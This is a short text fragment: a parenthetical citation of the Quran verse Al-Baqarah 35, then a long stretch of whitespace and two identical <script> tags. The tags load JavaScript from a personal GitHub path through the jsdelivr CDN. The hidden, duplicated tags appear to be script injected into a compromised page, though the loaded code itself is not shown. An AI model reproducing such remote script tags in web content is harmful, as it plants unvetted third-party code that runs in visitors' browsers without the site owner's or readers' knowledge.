 ( - Al-Baqarah-35)              <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  